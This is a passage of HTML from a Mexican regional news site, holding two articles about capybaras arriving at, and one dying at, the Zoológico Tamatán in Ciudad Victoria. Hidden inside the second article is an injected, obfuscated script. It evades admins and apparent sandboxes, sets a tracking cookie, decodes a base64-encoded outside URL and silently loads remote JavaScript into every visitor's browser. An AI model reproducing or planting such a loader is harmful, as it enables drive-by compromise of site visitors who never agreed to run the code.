<p>Ciudad Victoria, Tamaulipas.- Ante la desinformación que circula en redes sociales<br>sobre los capibaras que arribaron a Ciudad Victoria, el director del Zoológico<br>Tamatán, Gabriel Navarro, precisó que ambos ejemplares llegaron en buen estado<br>de salud al recinto, bajo el resguardo de la Comisión de Parques y Biodiversidad<br>de Tamaulipas (CPBT).<br>“Al día siguiente, uno de ellos presentó complicaciones derivadas del proceso de<br>adaptación al nuevo entorno, con profundo pesar, informamos sobre el lamentable<br>fallecimiento, tras realizar la necropsia correspondiente, se confirmó que la causa<br>fue un cuadro severo de estrés asociado al cambio de hábitat”, explicó.<br>Adicionalmente, el otro ejemplar mostró signos de inquietud debido al ruido<br>ambiental y al estrés, lo que lo llevó a intentar salir de su área de exhibición, lo que<br>logró, posteriormente regresó a su recinto.<br>“Inicialmente, se había contemplado la posibilidad de un contacto interactivo<br>controlado con los visitantes para enriquecer la experiencia educativa, no<br>obstante, priorizando siempre el bienestar animal, hemos decidido suspender esta<br>modalidad indefinidamente”, indicó.<br>Refirió que agradeciendo el interés y la preocupación manifestada por el público,<br>que refleja el cariño por la fauna, el Zoológico Tamatán reitera el compromiso<br>inquebrantable con el cuidado y la protección de todos los ejemplares bajo nuestra<br>responsabilidad.<br>«Por ello, estamos revisando y reforzando nuestros protocolos de adaptación,<br>manejo y seguridad para prevenir situaciones similares en el futuro», expresó.<br>“Asumo plena responsabilidad por lo sucedido y garantizo que reforzaremos<br>nuestros esfuerzos para asegurar el máximo bienestar de todos los animales»,<br>concluyó el director del Zoológico Tamatán.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291364&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/05\/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad\/&quot;,&quot;postId&quot;:291364,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/05/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Llega una adorable pareja de capibaras al Zoológico Tamatán</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 4 semanas</span> <p>el</p> <span class="mvp-post-date">27 diciembre, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1284" height="752" src="https://reportenoreste.com/wp-content/uploads/2025/12/capibara.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/capibara.jpg 1284w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-300x176.jpg 300w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-1024x600.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-768x450.jpg 768w" sizes="auto, (max-width: 1284px) 100vw, 1284px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291143" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>-Alistan autoridades dinámica para ponerle nombre a los nuevos integrantes de la<br>Familia Tamatán</p>



<p>Ciudad Victoria, Tamaulipas.- Llegó el regalo navideño al Zoológico Tamatán: se<br>trata de una pareja de capibaras que ha llegado para conquistar corazones, y tú<br>puedes ser quien les dé nombre. Muy pronto se dará a conocer una dinámica<br>especial para que participes en esta mágica bienvenida.<br>La pareja de capibaras ya puede admirarse en las instalaciones del Zoológico<br>Tamatán, en Ciudad Victoria, señaló Eduardo Rocha Orozco, vocal de la Comisión<br>de Parques y Biodiversidad de Tamaulipas (CPBT).<br>Los capibaras, cuyo nombre científico es Hydrochoerus hydrochaeris (el roedor<br>más grande del mundo), llegan procedentes de Nuevo León para unirse a la gran<br>familia Tamatán. Los ejemplares, conocidos por su ternura y popularidad en redes<br>sociales, han sido recibidos en un hábitat especialmente acondicionado para<br>garantizar su bienestar, refirió.<br>“Pronto daremos a conocer los pormenores de la dinámica para que participen;<br>además, vienen acompañados de una hermosa sorpresa más”, señaló el<br>funcionario estatal.<br>El Zoológico Tamatán es un gran espacio para el esparcimiento, la educación, la<br>investigación y el fortalecimiento de una cultura a favor de la conservación del<br>medio ambiente, explicó.<br>“El gobernador Américo Villarreal Anaya impulsa y fortalece los recintos culturales<br>y recreativos estatales, transformándolos en verdaderos pilares para el beneficio<br>de la sociedad tamaulipeca, con un compromiso real con el desarrollo, la<br>educación y el bienestar de las familias”, concluyó Eduardo Rocha Orozco, vocal<br>de la Comisión de Parques y Biodiversidad de Tamaulipas (CPBT).</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291143&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2025\/12\/27\/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan\/&quot;,&quot;postId&quot;:291143,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2025/12/27/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Populares</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://reportenoreste.com/2026/01/20/el-secretario-del-ayuntamiento-de-altamira-es-pasivo/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinión</span><span class="mvp-cd-date left relative">hace 1 día</span>
									</div><!--mvp-cat-date-wrap-->
									<p>El secretario del ayuntamiento de Altamira es pasivo</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/motociclista-fallece-tras-impactar-contra-poste-de-la-cfe-en-tampico/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2023/05/luces-de-policia-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Motociclista fallece tras impactar contra poste de la CFE en Tampico</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/17/detienen-a-abuela-acusada-de-feminicidio-en-agravio-a-su-propia-nieta/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Detienen a abuela acusada de feminicidio en agravio a su propia nieta</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/21/nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-hospital-angeles-de-san-pedro-nl/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Nino-de-2-anos-muere-en-cirugia-de-bajo-riesgo-en-Hospital-Angeles-de-San-Pedro-NL-padres-denuncian-negligencia-medica-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noreste</span><span class="mvp-cd-date left relative">hace 5 horas</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Niño de 2 años muere en cirugía de bajo riesgo en Hospital Ángeles de San Pedro, NL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/17/accidente-vial-en-avenida-de-la-industria-de-altamira-deja-lesionado-a-conductor-de-camioneta/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sur de Tamaulipas</span><span class="mvp-cd-date left relative">hace 4 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Accidente vial en Avenida de la Industria de Altamira deja lesionado a conductor de camioneta</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-imss-y-la-stps/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-IMSS-y-la-STPS-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Tamaulipas registró el mayor aumento salarial del país en 2025, según datos del IMSS y la STPS.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/el-bienestar-del-pueblo-esta-en-el-centro-de-las-acciones-de-la-cuarta-transformacion-senadora-olga-sosa-en-asamblea-informativa-en-ciudad-victoria/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Tamaulipas</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>El bienestar del pueblo está en el centro de las acciones de la Cuarta Transformación: senadora Olga Sosa en Asamblea Informativa en Ciudad Victoria</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://reportenoreste.com/2026/01/16/una-afluencia-de-mas-de-450-mil-visitantes-y-una-derrama-economica-superior-a-los-414-millones-de-pesos-tampico-sigue-sigue-fortaleciendose/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-v-16-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Acciones de Gobierno</span><span class="mvp-cd-date left relative">hace 5 días</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Una afluencia de mas de 450 mil visitantes y una derrama económica superior a los 414 millones de pesos. Tampico sigue sigue fortaleciéndose.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-3.png" alt="Reporte Noreste" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Desarrollado por <a href="https://viezfactor.com">VIEZ Factor</a>. Sitio operado por: Jose Luis García Castillo</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
